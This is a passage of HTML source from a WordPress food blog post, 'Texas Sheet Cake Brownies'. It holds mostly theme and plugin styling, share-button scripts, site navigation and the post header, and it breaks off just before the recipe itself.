.is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/64489><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=64489'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-64489 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-64489 class="single-post-content post-64489 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-baking tag-brownies tag-chocolate tag-chocolate-dessert tag-chocolate-pecan-icing tag-christmas tag-christmas-cookie tag-christmas-cookie-exchange tag-cocoa tag-company-dessert tag-dessert tag-fathers-day-dessert tag-fathers-day tag-food tag-fourth-of-july tag-fourth-of-july-dessert tag-holiday tag-holiday-baking tag-holiday-dessert tag-labor-day tag-labor-day-dessert tag-memorial-day tag-memorial-day-dessert tag-mothers-day tag-mothers-day-dessert tag-new-years-day tag-new-years-day-dessert tag-pecans tag-potluck tag-potluck-dessert tag-recipe tag-southern tag-southern-dessert tag-super-bowl tag-super-bowl-dessert tag-tailgating tag-texas tag-texas-dessert tag-texas-sheet-cake-brownies tag-texas-sheet-cake-icing"><div
class="post-type-image clearfix">
<img
width=750 height=978 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122.jpg class="single-image image aligncenter wp-post-image" alt="Texas Sheet Cake Brownies | Can&#039;t Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you&#039;re a #chocolate lover you won&#039;t be able to get enough of them! #dessert #tailgating" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-460x600.jpg 460w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-150x196.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-600x782.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Texas Sheet Cake Brownies</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2016-06-17>June 17, 2016</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/ data-a2a-title="Texas Sheet Cake Brownies"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;linkname=Texas%20Sheet%20Cake%20Brownies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;linkname=Texas%20Sheet%20Cake%20Brownies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;linkname=Texas%20Sheet%20Cake%20Brownies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
